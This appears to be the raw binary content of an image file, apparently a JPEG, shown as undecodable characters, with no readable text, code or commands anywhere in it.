w\yB�	�H��G ���H�L����tp��˚�˺��|�%j�Z?1�k�O��[�7�t�Mٮ�����'�G��ZP׈m--&�2{Q/�'�x�L���ocEw���BjJy7fԻ�IV+��ao0�-T����7Я�C�M����=����5�㬆���0XJ�ڏ�ٔ�(�@4W{1��ى�iM��-�w�+���]��τ4��f��\���G��fU� n���&2��ì��GF>�qnaH6mT�ƚ:�i����i
�p�G�p�G�p�G�QiO5cMfySuM�Z1E8�=o71�'�x�G�ܗ���M�+�bǨo&�}��r:Q�8��mX�G� ����:1��џ�2k�>oc�O���/�'�x��h��{�1����u-�*���u�[KE(4��d��L:��Z���}
�X��ɯ_s�gu�QKHA"���d��c=�����R��'`��{'�3��~�,R�F�:Q�8�I�~[���{�%���ttc��?Ld�F|��H���^ʜ�yG<;a�p�ĿH����� ZQ9���!��]�೺��l֖#J�m��]���Mپ�,X��aE%xpS� 
oD���l�IMcJ�҇b��r�5Sp����iC�Zt9n�����|�%�Z�~�e�%&�;��Y�=���8�J2һ7GF>�z3���J&JB� �K߸cI{�i/~�%��0�Ե[8Tk�5џ7Q�)g`��	
�`�s�1/�'玛�W��x��窚�za��,��޻Ο���ҏ��ʏ�`�F>�z3���[r�)%XLh��cEw�+���]��C�-���wf�3���e��
I^b�#`�s�0��9&�8T�p���S�§�#�O`G
���=�*{8T�p���S�§�#�O`B�[��b��K�T%tn�����y�󋬹��L�§�#�O`G
���=�*{8T�p���S�§�#�O`G
���=�*{s
Mk�1,�b �q�T�	*4��������!A6 �A���5ў."e�E������LM][C��KI����������������������������������������������B��C����t��8�jQ����������������������������������������������� PU��p��]�%D�r���+�^��1�]��5�W�bpzJ��+�e}{���GH��˜"�Y��t�q� ���?��QZ�NP�C6NR��� w��>g�W�zC�ݛ�W�=�^<��BiAdlÎ��vtp�;����8����`wG;�ۯU
"���� �l���%���v}�� �VW׏�h�*����J�0&�븯p�k,e��ѕ� ��FW� k�_���e��ѕ� ��FW� k�_���e��ѕ� ��FW� k�_���e���WV��M��av�JW���Ǎ�@;�%�J֘/&�}ı*��Jk_���e��ѕ� ��FW� k�_���e��ѕ� ��FW� k�_���e��ѕ� ��FW� k�_���Q�\G��B��U(ԜQ��vo�_���g�x��y)�9)B:�HGTi�!Q�#�4�uF�������,ҵZn`�J��|������:D�������:A�ŏP�Mz��޷��G�=!�n��+�^��1��ZY�(��J�0��B�����mT���t���3��wG6�y�+NQdƒ;4��1����$vi#�cI�
�W.�r�� ��Ǩo&�}�o[�SH��G`ƒ;4��1����$vi#�`:­��;�tx�����B������}A�Xd�����7Z�l`;�>�Y��?;�z?����}mK�H*�@�ި�]�ި�]�ި�]ꉯiMڳJ�˺:A�ŏP�Mz��޷�u\Ѣ��+�Q���+�Q���+�Q�����,V������H~��}
�W��?KǛe�!��J�Ѥ��J�Ѥ��`���*���7�;�˼*�9.�ߠ��@D���!�l�����]�͍ ��Zej�iXҏb���
R��ׯ�-�}1�tx�����h¥������lG;b&Rk&�����c�����?K��(��2�v&�Ŕ�P�
��20�I<RY���g���m�YK(PA�k::�GG\h��q���4tu����铖���\K.z+�k�ܖ��������4tuƎ�����::�GG\h���ZBJ��s����H~��S5���џ���q�B��R8W��tp�u���^��½�;����R�M���	H�9x�!�.w_�A�|`�Ow����~�[�z?����q� 	�l֗?�i����3����4���ƙ�_x�?��x�ҞE)J�}qL9�6�ׯ�-�}7H�#L�/�i����3����4���ƙ�_x�?��b���pқ�tx����+"X*Vp�=�cO�8��N����IV�\��%2�2��=�tscGH>����Jof�}�o[�c�Ş��/R�8]W�n��1��I3��'��m��r�bJIV�Áq�)���%�sEL�������g��#==�	\�@PPn���S�§�#�O`G
���=�*{8T�p���S�§�#�O`G
�����Z��r�$����g��#==���S����%֍��§�#�O`G
���=�*{8T�p���S�§�#�O`G
���=�*{��Z)1w9g�"��i'�#I=�I��O`BU4�Ч ܺːJd���g��#==����O`Fz{3��������g��#==�����WJq  �0���Sʆ� ]���%�5�%Qr�iM/�_���mV��<|ϦFo6:�6�]F� ��+� ����6��?�e��fM�9����M˧�4d��KhG(y	qR�D�\��A����4��[��5�Ԣ�Q�e�o�l��
~cނc�J��f�h���#���#��Z/�k��貐���� ,       !1AQ 0aq�@P��������`���  ?!��,�+����u��ڝo�^ć��?�|J�O�Մ�G�4����;Y$|Ys)�;)�w���!�yo����Z���bVsma�M�aWB~?������t��:����+^b{�8Gj�3���q���kg�(�o_�U��V�}p�Kb�\�3���΁�t��|��F���PA�'��'���}u����4��_@��fV�E���BX%{���� ئ��υ��ͥ��/V�!�2HJ���~�jH��+�RB ��0��'�$>Odc�N7*z�q©ef{T:o�KW�b�$��)r="��1z�/J���c���ć��F���˟4�+��^��I�[��~�I��o]+>Ǆ�G:���?������1�i?m`H�>M�H|�@/��r�F���{�����ԧ��������ʈ�	�uiT��B3-�z�0Q%�fW��/�Щ �o,T��A�{��l��6)l����4)yQ��]��3��?�|��ć��T�^�.tjN m�
����]�^�Ԭ�0p:40���8��TFLH�ʫ�4�c��\�=�M�MF�����e*�DP@��-��M#C�:P�	!7n����Ac
y7�!�q��^�.tjN m�<�u��ʟ��]Z[�����]�^�Ԭ�0p:40���8��TFLH��{��v`����<��Ub�)
�B븣�˵�@�Ђ�Չ���vJ���T�&�$>N2�_���ʀ��$M��G7�`�f�������M�M�[�#Gpp1������Ƙ��I��d�Ǆ�f2#���i�0�:�@�0\L1��jc�����p�]�^O�H|��B�ִ*0�C��_���ʀ��$M�ȣ���`��-D�f7�xEٖui�ǔ��"���S�'��p-"NL�q��#W�n��@I3A��Oh�bC��wT��`CS�]�%Mw�U��V�.T�Q"l6Ed�l�
����6�N;� ��*y�=��7��bx�����k���Q!�^��@X>O�H|�����rq[��LO.`ԋGF��M��3�Ewk�!�4w=��]p�R���3Y����&�߇"
�|��b�9�&�'r�j� ~|�ؐ�7�����f����)gjt�]Z[�����]�^���*KySI�+2�"	'+�ܱܿ�Q	B�'/({&�B`�G�;ت�L���@����V�z�D���a���8L�f����6�'�2�����~Q�!Ξ� �I��5=r��J�����E��7���>ćɾa�����+�z?4�^�s�Frjvd-��4�O�
�*�(�6"�2P��T�R���ե��:]n��'!F,�5��<�^�=,Ax� �2���ri�%��(�	`këq@Q&�N{qZ<��ؐ�82���r�ы5�y����[�zҶ_���ʀ��$M��I�ե��:]n�˻{���`�r�'��ԧ��/�`Jj6ۃi2��<N2��Cri�C�&��`��!�p+����n_�
J� l{��V�.T�Q"nuioaΗ[��q ҭf<���R�q�J��ǼJ��?�9l��p��U���]UG��x�M-�L��&<�K��"��,�,A�����Lx�bCԠ*Y�=��}a���mo����h�U�˕�H�:����K����%�a�@.��ۗf&+R�d����,�[�>�˞*�Uz��܄����o�|KU�s1��P�a\��K�4�bC��(����֌)p&{2���jRQ�c��*,�o��V+���Ǧ��'���kK���.�rJ�$ỗf&+R���������LYכN�)/�xu?��"��<�kx&q���t��k�||�ؐ�7�Y(0����˳�K'/�R��>�c@
�؎�[�x�ՠ ��?��>2�F�����s��Ui�Mu���� ��zO-��@�U��.|���������Q�("���i�k�	i��'/$�_�)��PL�9hҕ!'��&�K%�=��XLʺtx~�Ɯ��|N��W��M@�m����=�3�Ԩ*�Q=z�r����� ��|��SgO�ò牼퐃�|���w1��3��o*�c�
V)��DH"jn�fF��.Ts���ćɽ ��A�.�pa����b�}�.#n�汶?E��voq�i���S��]���J���PN&e�\�Zw��%��饷%�/r�UwՄx}�&&b�խid'������ �T���?�!�o�o֢99�T�y#'�
��i�n���u9V~~��-�N�^Ui� s��0)-M�J���1��"���tD�C�G�ᗆ�n��c������m����$�iFk�(r�bC���j ���T�6�M��>CW�<z�E�+?�쎼���e��÷�yn�Jq�À�6&�e��w&���;��ı�1��@|�1���/}X<��D ZC�#����'�ݢ�PD��T��C�9Q���m]v�M����>��y&�@x�u9�XfDL�71�r�Lơ<����1��-��4���S�p�&.Km�N�C����)4�rP�*#���ں��K8{^~O�H|��,�ڈ�����y�� �ʚ���C��HZu,�x�;z4���Q��eJ~)� �n{�q�{��vbb�*�,_�>3��Wܙi܌J  �G3�z�/�Ca"$s��7�[ϝa��	�ҡ�1^ǝcJ$|�ؐ�7l�Ѥ��Xe_�F�|-G&�b�@�9�V+���Bxeζ�z4���H��ݎ��f4���%Z@����Ǌ�����j��B�g�oK5K�1\T؀mr��.�;^HPl�!���ԓ�KMM�&��c�F�R���ćɺ�]�8`��Nⲹ&z��n���(���B)[T:��^t𑵻�yqmk�A=���.`�lȡ�֥X�	�� ?�r؝0���y�Cŀ(v�ܙ��s���@R2J�]��d2�G�z�|�C�٩��A���pp�obC�޳Un�J��ɼb�sNg:xH�������`�ß:�X�����(n����fE�*��Hx��H�r��00:2������ć��+	�"�y�\�R��Nw]�J�r�{&�/�%[;j�2z��$.o��2�)wV��=�v�4�(3':�PO@׾М5ۑC9�J����n��ٮ�}Fňx�lQ�1C71�u�x���9��Θ8��L�&<�(@`��{&�Ӈo�0|�t	59; ��Ҳ�vI��׭�~�חֹ�;r�x��H|e��V�Y�v�0�"t�B''�i�� �KA+R Vlq0L���4j/8"�yn�0Lߐ�RF>M�H|�	���;y)CL��!�ʬ-�~����@���/��V�v~�)g||������7 �<̼f#�F�Sbܞ�Ɩ�kR�7�V?����Q<���燓�&���#B�,��v���*mƹ59m5'(�)@/�����h�:LH���3R8N�|ǹ��ʦ��8�]6֥"�o}}w-B��� ���ؐ�7�2�O҄\��N���f	�4jNQ R�_������J� [��) ��X����	�R3"�g��U��(���Tm<�	�~�E`��w���6�����O{&�2DO���nYx.�SZ��E�y+3HLQ�\��=��kt�����E8�]�]�p�JIb�2�x֩���z[?e&��Е$�D�j�p)u(�Oۧ���H|��0,��(G: I]7��i�E+p��a�|�Ju��g*�;.�q>�2;��Ni8_��X����t�,u#�ψJ�)#�����T� 1�c"ŕܻe��$>M�P���U�)Ƞ^�<�D�П�N�4�C_�W ��� -ُJ��ËXGߥ7�����\Ѡ����JP�WD
���貨8��ćɻ^t�y��S�K�]�T�ϊe�~��~i�|4PK�KY{�a��2�����+��=�i\��8k%I���H+�����r���*������+�����p��	P��PJÛN:���6�i�≮'�$�����b��$>O/�2�D�JZG�pAa�Xs�&���Z����MBL�ѽ�H���Rx\X P�%A�q�K �J�����X�s`P���WF�٦ 1H�pX��P��&Kc��R-�XE� V?N	�H|�^���.� \�̆E���.�Hէ�.�
��I��ф`�!��թ�C`1�8�E���b��?��(�F��FO�%Zʞ�f�����H���sCs/N�H|�_jcq.� f	��ܖi�+�h{�^;a�|�V��_"�4.0���}_�W����}_�S��>�$G�X����
,�������bC����z���;�-?��j�1ˏz�;I2�p�H��OLi�a��Aw���K9�ipR���
������z��q��k���WTW?b�D��+�\ґY�88|�ܩv=n���S%�P���<K�$>O/«�W����@���';I����D��lN��Ǉ�-Q�H�+�`����s[�*�6�FZ�G�>VT!�.N26��=�: @��Z�=���Ye��ļ�_bC����,�D��M��K:���9�ϊ�I,M�԰���C�7,o=�.�O�/k�]��YRv�����.3�H|�^nY��s�ҟ�Ī~3� �@��
��'�gP!���e�|�-C�,ic����.J�e���^�wؐ�<�
�hd�{�� *�!��I�b �d��v6�&o��X*6KcI��#pڦKf>}�bC���`��%����5*�i�Z�16>Ӽ�&����)k�l~X����'�Z��R�J���V&���PjM�o��k���Z`1(H��`yw��G�!�yW.zG�%�!�h�b�Y��UL$��8�K�u��9&Ja��AAp�� m�x�tI�h�lC�W�*��E��Ǔ|��ć�����X���/j��	����BX��7:EL��tVq�"7e�_�;�]kB�y()�YS�;�46A���x�#�e0�.'J������@e*�?�x��@��]@�	�a1�q+��Q�8�_!D�ҏg��^ć��H(KY��$���J�y�SC�>���S6�8�UhO
�(=%"0g+�gx�s��g:�,�g�ny&7��'����?
U)+���F��b�)ݮ'��-\�s���,��@ض��tЄA%��|�GS�{'���03Z$�N�?�P�VHC��bn'�#�i�09�n�B0F�* b����^B}��y$���t���>p�Zp@A�f�zo�����m8�(����r)\"|*�ҿ���(�Wj�2z95doץ-C�H�2�o+|�^� ��X�r*Ǆc�����;֛�|#K���HN2�''Ƌ�<0�?6O�X�u�r&�9Q P	!P��>>*5����w�7�p9�����������fbxlN��͊Q�3p�n����"�6��w����.D�3�S��] ��;֛�r2l�hB,X�ܘ���1Ɠ�&`�
��â/�J�ǡ<+��r5YQ�������i��AfԘٶnM�h�V���L8&��0!�#O���J,���p�3�N�"c^����@@�nTO�rܺ�m .�ta\�|6R/�W�61)3;;���H~t��A���������YA��iM:cL�^��f�*3w���6�7N@�2́+O�-��7ܞ X/��w��HaᏜ/�	˸`8��VP�V�f~C���&��ӷ�;�Lͣ"���!� �r��J�G�w�Jf#�AS��:��0<�3)�w�HMM x�(X�QW)�VL��JV�ej�s�����K>�J�"��ͱ��I�.R�Nh1_a��s
+�Q��x`>�9�a��.1;r9��.\<!��Θ�0��H"�27�M�A.��BT:3���%!�K��8`�����BH3Q��5�*����-�"d�k�.]4܍n 5
ϙ0x���a�X�]� �I��Sr�Ҝ�����-��[��߉R�~*	�H�[���c��i�;�/�n2@Q�x<_;{~���q��᳾0 �*Fbdp�T�~s�BXR�e���|FV^�r}������{I�ߝ��l�w_}l�/A����S��+�QI���9�0�b���Mɤ�_"��z,��Zj<�W���?o��s�h�Ui��Nl�iV�XӞ��M�/���mB�ά����;�"U�V/�x�&���ܒ;�`���!������`aͤb���V������Z�ǟ�[���_r�� ���֝��?�_T�L�i�a�R� ��|`�nn&K0���ϰ�Y�)�.Z�Ȋ�,?�����]?>����#�noXc�`�I'�-�k�ҹ�0^�F� ���#坠B.q�Ჽʜ�:O���E���Q��׊����ܞ��b8
	X��C�&�؝f�A��#�$��:�P^+�����9F�@o7'+�Fper;�1�a��,rR���f�C�I�nY0�MU}	�sA�j�W��-:U���H�h�/I2a����e&�R(/}�4Q��"!����9yݺM:�+n����t�4��,t�r���ac�MXP��|x%�BJ$��d%<�&uuq�pE��?	�
̊w:��*��ך܂io@��b/�^�|(4]�K�Ф�O��A�9U��Ai;���c�(/�WP< JLX�V���a�[�g�3� �( �$T!b`���D�Ar93`�	����Q��;��s���w_�@.�Z�ҥp|�� �^:� ���j��Cφ��ASu��FSS8�&-L.q0��b��DwtM��qr� e�n	���,�N	�Hb⮻��b�W*��̨��"#5��|�r�B�M�\�;[N,�2��y�j��c���91��1�7>�y��Jy�`�v���d5i��6�)�ǐ�!Uׇʀ(�d�c(����т �x�Q��&�kJu�tx�n���>�6P�T��M�D��*hӦM�H%jp�i���U�HCq��xVj���� v�l�����[�	ܘ���W�i|���� ��,0�R�3#���<K�(
(F��N��*��k�+ŹDc���y�8�az����jɞy� ��b�X�`����c��
�gv�s�0{\i׍�-�{0�1d�hf��*$���I��uh�E�B�4~�@g����ǟ9ٞ���(�*d@��uv�aOr�Rp��W?c�����Q�Hk�я�K5v��p�?��:���B�X���'iB�c:b�Q���&�H�Ͽ�8愹����	��q`s���.d��I#U�j,
�}�Y�p����zI�\�R-�g��T)�'��4���F'�R
<����Վ�+����%`�8=v11�t]"j6"G��c�������`i�]3�!���iL��3BFpΦ���XqoJ&9����6��y|���!�)�)<�`���p��w6
&T$#��R5�p�h�8?��CCץ ��	�dw 4�n<����m�!�XKr���T�����s�D��~p��,[߉�6�v
�5vY�Xd�r`�H��ǩ;��Te�|KpC�p;���$Dҥ!6�B �#� ���zh���3��r��<��g���ǐzp�dP_ y�5�Ұ�1�jA��1Έ!f��w���=ⁱ�$O��(Qf���A0�?#����+Y��N6��Q@�"<�Y_��2n���f/[�(��Bn�b�{PA��� ��.O�0�Z�En�n�R�&*�M1d���x��M���7R��;6$����fB ɯ�� 
P!�m��b�.�E[�|��r*�g�E/~�Θ��JrA��NZ�\���'�#�i���W�ۑ��dԆ�B7���Kr���9��w��� ����ZEA�����d*r7�j���%ByqP=�x�� ��Z��~I������ʻ9?;�@�a(�z9J��jMK�}S��{��F�0����8	�n���^U���^<o�z�{zN��D���Z8Ɏf� ��F�뺁"8la+^)/*!?�C�$�����Y���?�ʨj2n(��?�0l�]�H|����FR*�64]n+>:
�Z Z��8� �A9��s�@�� ��� ���h?D�x'u�j�c�
�]s'�4@0�=G��zq� �Q@t�"E�Md��0[�_�; R"k6�_�I�"E�+���W�JX���@`,��eצo����Kcp�0� �.x��c�p���9�3{](���F�&&��n�aN��G�_�ҭx�A4FT\bÝɚ��=���.i�Ig�uM��P�C�zڐ-�=�0�܇ڤ��?�e��<��<��<��<��<��<��<��<��<��<��<��<��<��--�8�8�8�8�8�8�9x�,c���DeN�[�q�q2�%��m��������<��<��<��<��<���( �r�]���,ֻ���BFޞ1�p�]u��xa6�)�9z�o��o��o���*V�3(��?�?�J����H�����\����������i����.p�3�������������������Ik����*�kI�+>-)��/�w�w�w�w�w�w�@���8�x�k������n {�o@� 6�_D<rʂ� !���eφ
�D^�e|�qw|��1,�7&�@9n��
�m��� �f�Ԣ��[n��T���߼�����BS�b����s'���{���"��/�v�eq�g��n-�"۞y�q): ���D��3�r��0^���@�xX�ĺ0�b��O������-�5k��+����?��p�`ܶy�0�� .�͓>�A'�9L��&�J'�
j䕒��O������.�L��bg��zu��y}��w�^t��B�O�8��_�D�B�<��|χY(��'���D�H���� �	0�^^���h��K=��Z���bv�
��jc�E��ߵ�X�'�1W�� ��Z�֠�?L���D�&��O�PW�g��,�8 ﺷ;��� '�������C�n�˯��+����(z���aR�1��������
�{��ČbEWD�b'��G����d��nh]b������ �%�����}Zc�Ad���m˟�W�*�I�6��}�-	�0�:���5�f�����3G�����#�d��Ey�� 7��k򊀬��`�{�$l����=i���;>�fͽ�9��be�єm-v܄S��ɘ��F��o~��*3hIi6̘�h�u]�v(�0;>ь�E�� �Ϳ��ٵ��zӱ��v}<�~�!lY����7|1�'��]��@7��5���>k����̭[{��=s��^�-鹖�n
4�������H�{Q;2
	]��]��Ij'�����Q!�����O!9d�oc֝�]ŕH0Wg��g��g��g��v����ϧ�u�i��	𖎍�{��;��1Ԋe�7��e����;��z�$W�!����������^v�}<DɊ�ar����J r�`� � � ��G!�8|�0� tߖfI��x�AAA3l�p��p���m������Mv=x�ϧ�l�ʦ�|\|`w*�B�W��������8� '[�%�}��}��}��| ��a�w_�RssS���k��z��O��ѪE��� "w��3Y~����)cz�V%�cf|�_��ߵ�v=w�>-�π0`��1�Bm���ӴE&9�� 1	�O�FiM��cs���b�mc�h�[m��m��m�ەn�T�c/Ng�W�0}������0���}8�m��m��m��Z��T����ߵ�v=w��2��������:��������:"����1�o�
��
�z�;�o �N
S�N˟��ߵ�v=|�_��߸���N�J���=޾(� �x"a=�������������ѻ�D��ǧ�T	`+�~��~��~��~��~��~��~��a0�{{.|>Ǧ�~׹���%mP����k~b<�(� �x2�ho�)JS�V�6��P!@]W)JR��V��=��>c�k�k��z�-~8��z�ǧ��,@�O[��n�G��>��S�$����I�vgB5y=w;�o �N	"�	1j��d��>�	�s��=6�S9�ں精�J�z�\v=|B�f�r1�Q���5�X�xI!�GR��ͼ�U�G_���u�GZ��� ��N(�ox`H
�5�G_���u�G_��/GCoeχ���A��?3]�]�k�V#M�F���~����\�F�Z}4��f�?����X�����*Q�333��]�Nj��X�2� ����C),�}��>c�u�ʿ>T��Qֻ�@���\� [楡�JjE�z<��,C�������M�{�߅v\�}�MՂ/����ǯ�U �`��� Դ4�Hc'����̭��(�qŶ�[�AAV'� ��
Iw���QFl�6L(�I�AAA!��-�Ð ��+�~��~��~��~� ����|��QEQEQEA ,# �� ����pۙ/�eJD0���� c�\��jԺ#��^3�n���b���<�C��n9	�+�<��k+Y�xt t�i%GyRˤ���7خ�ZĎ����D�ȧ��-�|n5��^�RA>�j;� ����        ]0�                                     �           �                      X"%P    H� h@       $�                      0 z�   2@      � A8 �                    !� �    C|      �8 �L                   )9BB�    *,      @ �   
0�               h�ܸb  �                8                 @� $�     �      P      ��                �8��� 
        "�      4                   wd�	Y5<           �     B �                 � �x$	) �        �@      
� 2�               ���p�H         & "@     ���(               � 5��0��        �     ��� �                � �� i�         T�    ��* r@               ��(�
8         L4+    p� $K               
��pA�         �     0   ��               �*iA@         @    �   ��                �T�F            p   l �    B;B�               $K            �8��        �         ��   d             	 �      ���4   B��    0A              ��     4�       $`�  |�                         =�  B$   ; (                     @    h|�      ��0   �                     0 �U1�                �                     ]  �$                �                     �!  �� �� ��                                � /    �� +R            �                    6�     @  ,	�            �                         @  � G<��        �                   0  @� @  X          �                   � �   @� �4�@�       �                    ��  `  �@H    z�      �                        �
0 L                                 @?     �  2      �      �                    @     (��   �    �X                      @  s0D   �@    �  #L                       @Lh�  �  L��    p    b�                      J       �)    b0h                          � �       �)      
;                            $     � +    �(?#                            �" -   $    Z�                            
   G� ��     ��                          �(  28� �D    �@�                           Đ0    A�    @ $B                              J  �   �  F`                            Tx   �        0��                           I  J0          
 �                            �$         0�   T        0�0�0�0�0�0�0�     @   � �Ǩ �0�0�                                                        <�0�      < �       J                        0A     �A$    � 3M�,               � !�[<� P  � R��9    �     P                � ��(  
��8�     0�P                     ` :      0�f`�`                 u�L@�    �
"    P
�J 8À                 � @    `   � @    �  ` � @        ,       @ f��0�
     &p�0�@  �
 0�                 q $� �`� a B ��  �
 �0�        L         (H��%P    B<���  �
 $�        �       (0�P  
a F0��  � �@      � �       (<�P     R�<��  ��          (       � "0�   ��0�0  
��,��     ~    ���                                     ��  �� +     !1AQa q����0@��P���`�� ?�_��'�`�����d��O�A!���{�����Ԟ(�9$ӫ�"LG(��(���ǁ�mk3�ԏ�'d��r~H�`n�nv(�u�N����У;���L��sɺ��G�n�%� ��~�3��`5&&z��7J>w|W]��	�J�R�֌�O�&N�����s4% 'P��u�@Ƨ�#pVM\M�x��89��~�suX^9d'�ɓ���<���p��V��H�H�K�t�q�d��O�g@�i�R��* �)�Wk~�(��A^��3Ŀ�D�`.rbG�I�P����"�'c���*��yCH�KʝXy|W#<yX
�Bc�����_[���ɓ�xz9<p� ��õ�W���3��Y� �fG-\������j`��Q�L���75y�^b��<K�����G��r!�v9`݀�0EӰ~�֠]o�(����4�t|�;'����*$k���(#b%�`�V���:�ա�z��g�#���5E�p7f85]}#�~���/Ed]7*E���g��a���������6	~�,��>~�|�;'���h~� (D	�/\l��d�d�a��Ě���]`�us��f���R�U~����1f�:	����F�
U�
�]��x��HH�x��.q'p����e��I!���W<��|�;'���bM&ʷ_��RE4(���K�rh���I����S���ߩ��؆y"<�;��CpOS�%�P�"\�.��Z����z3�69]��S7���u��A�R&~��@C��c��̲rK��}H�2vOG'�0�"�z7M) )�oUͤ&��&瑎1F5hw���ECrÝ��4���D�g-�Cs�.5�	�����o[^QW�ML��SZ������Ё��(c�[4t<`��#���<=�A��� ��x�NlT%dܛ�s�
��a�0c(�fc�C���a�E�-�5:������}>��nY�\n���|M�ؘ��xs���ɊR�׆�o��7{��v�,��DZd����#���<=�@j�q�_�vD�r%^J�$���_�R�z�q�Ԟ��M&#���ѭ����J���u_�U�}��e����]�ˤ�pb�M�\|��,�bs�S"n�t�a����[�o;`]���?�|?,�43�W�-_x�$���ɓ�xz96ˈ+��F���D���b�c#��:�t \�lRA�k��*a�{����FgF6��/AP�7��`]bc�礦D�:�sW-V^����M��X0660�����)<���Ĉo>D�ɕ��b����8�J�N>L������a�����
��j�0rT��F��f0��b,\�0�]�D~Tj!��j���wapae�)��N	��F
�`NF���(	�;�K�o_{y�va�Y�`��X�(~<%�C��ɓ�xz96��U,�Fz��9О��4̀��x�9
INWC���t01� ����Q����h�#yN���,��ra}�wi�\�� (5�:P���ë/U̠�W�.�c�bo��r��RH��'�7�4j<��q�d��M��F�G����ʓ�%�܎��2 9M��(��.��V�0��	���sB^�D��0��{��-��hn�T�`����0r��q���@�/)���F	����5q]���.��x��xRx	�ӏ�'d��rm�Ⱥz�6z%$CR��'e���LJ�x����K�q��8Q��:��0� d��=q�h�� ޿��q@�crk���\/�U,Yq9lOM���Gɓ�xz9<���'��5��b���� � �dD'���&� Jҋ���Z0V�R�ڥ�Hy>>�������X��4�Q���a�$�q�d��M��>�bnV9L���7�'14���.8ȭ�[�W�z���fyX9��@�ʖl��!��GK��E����%��d��M�A��%҅("�b�A�]�ߟ��#���j�Sʏ�+i޽戯T�5�����d�aԪ�l-��'d��rlpr7&�Q����n?:��+r��P�6��S���x�Ya�	T��r��6�cI0��A��2vOG'�� 褋'�"±�4��S���zPt�(HR�Tͪ(�p�ɓ�xz9?`�7�����ıJ[ ���14<�:R�\x�U��&N������-D-I�2¯7�mTF8X�_^�2������<=��S��E)��aű�}|:�~�2vOG'�(�0e�Y�r�\mA�:i1pJx1u$1􋒰>�2vOG'�p�ڡ�$��]�c����Q�d��OјؠM)���f%����蜏������09ل�p�qx�Z�4P�
n��r>�륆xp�] ±�±ŶFl2օ"q)W�R>�2��w��^P󠸌+.+MŐ�e���_pR��/�A�'*Z�+X���-q�R�cR#�t�mq<�@��[��7Oį}��̼e�< �`�>,�ݐ�6��
�N5.*59�	��aq	A1�(��RZ�$�+Ap�8�T�X�QX��1���R�0�
0z7��\�@1�PcN�Y�f���ڂ���t[�����CY�i�
R���`�$�ı���u� lp�\~!
�!���Pp� sC`��
t�K��XC8�rR��0l�H��BPJT3�atLhءhS�2,
���&� ��i)Jܨ�)8�ي�tԨ�]z��.���ޑ�R�)WY�� ��˝H�Ҩ�͎�5l���[h�55�I<Q��ai�సj+��*�ѭ�8Мx,��I��,���1{98Ѫ�|8,����� )5h'ɂ���	��_&��Z�}�[�ka��l>���޵��ֶz���Z�}�[�ka��l>���޵��ֶz���Z�}�[�ka��l>���޵��ֶz���Z�}�[�j"�F�Q��l�Q��j5S�,�LP�j5R�C&�z���Z�}�[�ka��l>���޵��ֶz���Z�}�� �w_����K02���P�A$+u�� �PV��2|[t���E�[��F?g����"w��Io�׵n��B�q��;��_<���un��u�[�j'9q
p�X_[�o'�k5�R���H�b��,h �	yMz
����LA3uA��t���E�E:�K�%ݕ�* `�	�!8&�����4N>����xcb�y�,����9s]�����it����	l�J��M_���8��b�j��������?��Yk�|}t �@��L�0� ����]c�/�C��r�SvY� ��hHk[��"\*X�
U�x�6�j��^r�3�R����޶���z���d�k��9�2��%��ǈ��,���!�����Q-yڜ��J 梻�z:Y�8�B���S`���+���"��	�������S%�ܫa����ka��� ��x[3�j����[l5���YN�7�Z�EW�2W��t���j�ٳ�������mT�S[G�m��~V��[G�m��~U�6��QXK"����?+h������?(��%)?����g����a��l>���޴!��)OĈ�K �������ַ���� �k�Z��ַ����]��
�tw��n̋��Z��ַ���� �k�Z��֊c^gm���ر�[]�k�mw�+|�j(�������
��h״k�4`a�ϋ���>k�e^ѯh״j飓�<-����;c$7V�BH�g���l�?��f'2��v��սځaWg�e(x`��|�/;7�V�j��SF�1�lheuE-y�+�l�d\:��>(���O�Ef'2�5�Z�-z�]�����X���-z�P�1�m����;��>��<�0| �ohD�s�[��������?����Я�eC[����ҫ-V���?������nks�H�o�FTV�����J�Z&+{�[����������L#�_�#�p� NC:B����� +       1!A Qaq��0@������P`�� ?�3�]r)G�-��z�NOp��Zny�z�ϝ����G�Z�	��Շ�֗ǽ�mL�[�F��ʞŤX�x����H�dǻ�~C��	�M#)a�=���d
�G�+O��]����X���0g��������1rߢ뻙R"^���+/W׮|(�5s}ޑ� ���R�C���i��G��~OG��Q�6(���ݶc�G{.�5�V�y��w���v�������ߊ��9�nu9=-@�������~OG���À��h"��6������Κ���4a�k<�o�q�f���P�2�%��=� q�/6���ZF������z�9�tx� o��?'����׿
"2��/�G����� ([g�BW'��<�o�q�3��ziO-��o��Fa�;�?�&m͓��#n�W�=�D�v����E�!��I�_��/
<k.����H8�eQ���Q �K3�_Q�	�"����l�;����������GQg{�d	)Y��J3l��HHn���w�@��<,�x2JYg�R��0�Q��I���Y�?L�R��z=r�F�?��������H�?o�J�@p�q�n� (%�t����hr]��� �V�������A	�1�Q�wg���e��%6f��LP��yK���v+� AjPR�7q��p;���9��W��+H����[??�D���)��^~6��97�s��b|�f�S���^���?R��z=bv���]���!��~�f�=^��o4M��ܰ`����~s��M<]/���)!��	����n5
��Y�y��Da�v����L�wpx9R ����m�֨�Gx�&?�^�_U����󬶓3��nO�8�@�Z+�\������wz� y�<9�E�4�<u�}G�\|����z8�����V��eJ>��H����}P�)��^�ȍp��5� Lӑ�$�&ۼBI	B�1�|"gÇ�L) ˡ�|�S�I���y;���v��[ڬ�xЄ����)D#9.�Ѐ&i�U00����02�������'�`a{RP�p��?�kO9gG���v����4�[�&9V�njq�3e���;	����� ("��xp� %1NFU0���zӷ&�,��K��!�3'����3�"��(Ɏxr>��٫�VtO�瓰���GFJ��}�ЂKR���*!/^s�]�gw���������r��u4�PSf�2� ������5� �U�_�x�ſ�=<N!�ʶo������gG��y;���qO4���^��@�C������׷^I �����,��8����4���0v�`卫U�|<��}:>N���?'���ߑn[�)a�LÓþ�X�+J�x~Χ�V�B
�ݙ�3;)RచY۵g\j
2f1�� �i��y;���q3x�:��sy�S�F� \��J�"'3:������0��+z  �F<I!̽"0���qi�o����ϫc�h\�ߙ�J�&`�04兇��z8����� ������nK��׌;z�%�*椑GY����<�NU*S�2}��������1�o��m[�j!��|�Cų|[�Q�c�v>t���~OG���J2���o8{n��+10X�)< ��~�[�1�O����y���%��^���r���>���AmBoA*A�BŇ��z>`�Kw7�� FG����؉��z�F�Q�K�HR��(�#'����|�ye�V�O��#: � �͠�47��S��@�2|(@�ڰ���G��-��C8�j7�!��r�L�\��h��a�=��E%M�Z�^�o�X��v07|���Ѕ������G�	Z(������vo�b��b&�o�Y����2O��v����0�Q!��ߺƮ ��7�6��ϝ���z>DL��g��K�6�ac��0J�JnOG��>W�a�s�ږY�
